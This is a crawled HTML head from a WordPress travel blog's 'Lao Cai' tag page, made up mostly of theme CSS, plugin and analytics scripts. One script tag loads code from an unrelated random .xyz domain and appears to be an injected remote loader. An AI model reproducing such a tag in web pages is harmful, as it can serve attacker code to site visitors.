

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/tag/lao-cai/
body_size: 19443
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Lao Cai &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Lao Cai Tag Feed" href="https://ultrajourneys.org/tag/lao-cai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2018/10/cropped-IMG_20180823_151055-2400x1298.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/tags/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
